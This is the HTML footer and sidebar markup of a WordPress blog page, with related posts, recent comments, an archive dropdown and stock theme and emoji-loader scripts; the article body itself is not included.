						<h5 class="mt-author-name"><a href="https://ch5news.net/author/ch-5-news/" title="Posts by CH 5 News" rel="author">CH 5 News</a></h5>
		
		
		<div class="mt-author-meta">
					</div><!-- .mt-author-meta -->
	</div><!-- .mt-author-info -->
</div><!-- .mt-author-bio -->
</article><!-- #post-305 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ch5news.net/five-online-marketing-tips-to-help-you-build-a-better-business/" rel="prev">Five Online Marketing Tips to Help You Build a Better Business</a></div><div class="nav-next"><a href="https://ch5news.net/denied-social-security-benefits/" rel="next">Denied Social Security Benefits?</a></div></div>
	</nav>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://ch5news.net/wp-login.php?redirect_to=https%3A%2F%2Fch5news.net%2Fthose-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<section class="mt-single-related-posts">
		
		<h2 class="mt-related-post-title">Related Posts</h2>

		<div class="mt-related-posts-wrapper">
			
<article id="post-345" class="no-thumbnail wow fadeInUp post-345 post type-post status-publish format-standard hentry category-depression-treatment-fort-lauderdale category-my-weight-loss-doctor category-treatment-for-add">

	<a class="post-thumbnail" href="https://ch5news.net/how-you-can-overcome-your-drug-addiction/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/how-you-can-overcome-your-drug-addiction/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-10T21:42:16+00:00">January 10, 2014</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/depression-treatment-fort-lauderdale/" rel="category tag">Depression treatment fort lauderdale</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/my-weight-loss-doctor/" rel="category tag">My weight loss doctor</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/treatment-for-add/" rel="category tag">Treatment for add</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/how-you-can-overcome-your-drug-addiction/" rel="bookmark">How You Can Overcome Your Drug Addiction</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Drug abuse is a serious problem in the United States. According to CDC, 8.9% percent of Americans, 12 years old and older, have used an illicit drug in the last month. One of the most popular illegal drugs is cocaine. According to the National Survey on Drug Use and Health, 1.9 million Americans used cocaine [&hellip;]</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/how-you-can-overcome-your-drug-addiction/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-345 -->
		</div><!-- .mt-related-posts-wrapper -->

	</section><!-- .mt-single-related-posts -->


		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.today.com/money/guzzling-printers-can-waste-100-ink-year-6C10504898" class="url" rel="ugc external nofollow">Ramon Spencer</a></span> on <a href="https://ch5news.net/the-best-ways-to-implement-byod-programs/#comment-733">The Best Ways to Implement BYOD Programs</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://jacksonville.com/business/2012-07-15/story/dont-paint-your-car-wrap-it" class="url" rel="ugc external nofollow">Ernest Bell</a></span> on <a href="https://ch5news.net/seo-marketing-for-dummies/#comment-732">SEO Marketing for Dummies</a></li><li class="recentcomments"><span class="comment-author-link">Camilla Romero</span> on <a href="https://ch5news.net/the-truth-about-the-housing-market/#comment-731">The Truth About the Housing Market</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Personal_injury_lawyer" class="url" rel="ugc external nofollow">Carlos Brooks</a></span> on <a href="https://ch5news.net/getting-great-deals-on-the-best-concert-tickets/#comment-730">Getting Great Deals On The Best Concert Tickets</a></li><li class="recentcomments"><span class="comment-author-link">Kirk Mcdonald</span> on <a href="https://ch5news.net/moving-house-without-hassle/#comment-729">Moving House Without Hassle</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://ch5news.net/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries-to-lead-with-success/">See If You Have What it Takes to Be a Leader in These Competitive Industries &#8211; To Lead With Success</a>
									</li>
											<li>
					<a href="https://ch5news.net/simple-ways-to-boost-your-homes-curb-appeal-proactive-house-fixes/">Simple Ways to Boost Your Home’s Curb Appeal &#8211; Proactive House Fixes</a>
									</li>
											<li>
					<a href="https://ch5news.net/do-cats-bleed-when-in-heat-signs-what-to-expect/">Do Cats Bleed When in Heat? Signs &#038; What to Expect</a>
									</li>
											<li>
					<a href="https://ch5news.net/getting-comfortable-at-home-renovation-tips-that-work-home-comfort-elevated/">Getting Comfortable at Home Renovation Tips That Work &#8211; Home Comfort Elevated</a>
									</li>
											<li>
					<a href="https://ch5news.net/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://ch5news.net/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://ch5news.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://ch5news.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://ch5news.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ch5news.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://ch5news.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://ch5news.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td><a href="https://ch5news.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ch5news.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ch5news.net/2026/01/'> January 2026 </option>
	<option value='https://ch5news.net/2025/12/'> December 2025 </option>
	<option value='https://ch5news.net/2025/11/'> November 2025 </option>
	<option value='https://ch5news.net/2025/10/'> October 2025 </option>
	<option value='https://ch5news.net/2025/09/'> September 2025 </option>
	<option value='https://ch5news.net/2025/08/'> August 2025 </option>
	<option value='https://ch5news.net/2025/07/'> July 2025 </option>
	<option value='https://ch5news.net/2025/06/'> June 2025 </option>
	<option value='https://ch5news.net/2025/05/'> May 2025 </option>
	<option value='https://ch5news.net/2025/04/'> April 2025 </option>
	<option value='https://ch5news.net/2025/03/'> March 2025 </option>
	<option value='https://ch5news.net/2025/02/'> February 2025 </option>
	<option value='https://ch5news.net/2025/01/'> January 2025 </option>
	<option value='https://ch5news.net/2024/12/'> December 2024 </option>
	<option value='https://ch5news.net/2024/11/'> November 2024 </option>
	<option value='https://ch5news.net/2024/10/'> October 2024 </option>
	<option value='https://ch5news.net/2024/09/'> September 2024 </option>
	<option value='https://ch5news.net/2024/08/'> August 2024 </option>
	<option value='https://ch5news.net/2024/07/'> July 2024 </option>
	<option value='https://ch5news.net/2024/06/'> June 2024 </option>
	<option value='https://ch5news.net/2024/05/'> May 2024 </option>
	<option value='https://ch5news.net/2024/04/'> April 2024 </option>
	<option value='https://ch5news.net/2024/03/'> March 2024 </option>
	<option value='https://ch5news.net/2024/02/'> February 2024 </option>
	<option value='https://ch5news.net/2024/01/'> January 2024 </option>
	<option value='https://ch5news.net/2023/12/'> December 2023 </option>
	<option value='https://ch5news.net/2023/11/'> November 2023 </option>
	<option value='https://ch5news.net/2023/10/'> October 2023 </option>
	<option value='https://ch5news.net/2023/09/'> September 2023 </option>
	<option value='https://ch5news.net/2023/08/'> August 2023 </option>
	<option value='https://ch5news.net/2023/07/'> July 2023 </option>
	<option value='https://ch5news.net/2023/06/'> June 2023 </option>
	<option value='https://ch5news.net/2023/05/'> May 2023 </option>
	<option value='https://ch5news.net/2023/04/'> April 2023 </option>
	<option value='https://ch5news.net/2023/03/'> March 2023 </option>
	<option value='https://ch5news.net/2023/02/'> February 2023 </option>
	<option value='https://ch5news.net/2023/01/'> January 2023 </option>
	<option value='https://ch5news.net/2022/12/'> December 2022 </option>
	<option value='https://ch5news.net/2022/11/'> November 2022 </option>
	<option value='https://ch5news.net/2022/10/'> October 2022 </option>
	<option value='https://ch5news.net/2022/09/'> September 2022 </option>
	<option value='https://ch5news.net/2022/08/'> August 2022 </option>
	<option value='https://ch5news.net/2022/07/'> July 2022 </option>
	<option value='https://ch5news.net/2022/06/'> June 2022 </option>
	<option value='https://ch5news.net/2022/05/'> May 2022 </option>
	<option value='https://ch5news.net/2022/04/'> April 2022 </option>
	<option value='https://ch5news.net/2022/03/'> March 2022 </option>
	<option value='https://ch5news.net/2022/02/'> February 2022 </option>
	<option value='https://ch5news.net/2022/01/'> January 2022 </option>
	<option value='https://ch5news.net/2021/12/'> December 2021 </option>
	<option value='https://ch5news.net/2021/11/'> November 2021 </option>
	<option value='https://ch5news.net/2021/10/'> October 2021 </option>
	<option value='https://ch5news.net/2021/09/'> September 2021 </option>
	<option value='https://ch5news.net/2021/08/'> August 2021 </option>
	<option value='https://ch5news.net/2021/07/'> July 2021 </option>
	<option value='https://ch5news.net/2021/06/'> June 2021 </option>
	<option value='https://ch5news.net/2021/05/'> May 2021 </option>
	<option value='https://ch5news.net/2021/04/'> April 2021 </option>
	<option value='https://ch5news.net/2021/03/'> March 2021 </option>
	<option value='https://ch5news.net/2021/02/'> February 2021 </option>
	<option value='https://ch5news.net/2021/01/'> January 2021 </option>
	<option value='https://ch5news.net/2020/12/'> December 2020 </option>
	<option value='https://ch5news.net/2020/11/'> November 2020 </option>
	<option value='https://ch5news.net/2020/10/'> October 2020 </option>
	<option value='https://ch5news.net/2020/09/'> September 2020 </option>
	<option value='https://ch5news.net/2020/08/'> August 2020 </option>
	<option value='https://ch5news.net/2014/01/'> January 2014 </option>
	<option value='https://ch5news.net/2013/12/'> December 2013 </option>
	<option value='https://ch5news.net/2013/11/'> November 2013 </option>
	<option value='https://ch5news.net/2013/10/'> October 2013 </option>
	<option value='https://ch5news.net/2013/09/'> September 2013 </option>
	<option value='https://ch5news.net/2013/08/'> August 2013 </option>
	<option value='https://ch5news.net/2013/07/'> July 2013 </option>
	<option value='https://ch5news.net/2013/06/'> June 2013 </option>
	<option value='https://ch5news.net/2013/05/'> May 2013 </option>
	<option value='https://ch5news.net/2013/04/'> April 2013 </option>
	<option value='https://ch5news.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
	</div> <!-- mt-container -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer">		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						        				</nav><!-- #footer-navigation -->
        		        
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Saaya        			</span>
        			<span class="sep"> | </span>
        				Theme: saaya by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saaya-blog/*","/wp-content/themes/saaya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/mt-combine-scripts.js?ver=1.0.3" id="saaya-combine-scripts-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/navigation.js?ver=20151215" id="saaya-navigation-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/skip-link-focus-fix.js?ver=20151215" id="saaya-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="saaya-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var saayaBlogObject = {"menu_sticky":"on","wow_effect":"on"};
//# sourceURL=saaya-blog-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya-blog/assets/js/custom-scripts.js?ver=1.0.3" id="saaya-blog-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ch5news.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ch5news.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
